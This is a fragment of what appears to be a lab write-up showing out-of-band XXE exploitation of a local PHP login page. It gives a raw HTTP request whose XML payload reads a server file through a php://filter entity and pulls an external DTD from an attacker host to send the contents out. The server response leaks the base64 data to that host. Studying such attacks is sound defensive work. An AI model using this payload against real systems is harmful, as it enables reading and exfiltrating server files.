 Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xxe/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 235
Connection: close
Cookie: UM_distinctid=16a6921818f3-03598487d4bcab8-4c312c7c-e1000-16a6921819234;
CNZZDATA1000067704=379916042-1556541964-http%253A%252F%252F127.0.0.1%252F%7C155654
1964
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/phpStudy/PHPTutorial/WWW/robo
ts.txt">
<!ENTITY % dtd SYSTEM "http://192.168.64.131/test.dtd">
%dtd;
%send;
]>
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 12:02:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 8192
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( !
)</span> Warning: DOMDocument::loadXML(): internal errorDOCTYPE
improperly terminated in
http://192.168.64.131/?VXNlci1hZ2VudDoqDQpEaXNhbGxvdzo=, line: 2 in
D:\phpStudy\PHPTutorial\WWW\xxe\php_xxe\doLogin.php on line
<i>16</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'
'零组资料文库'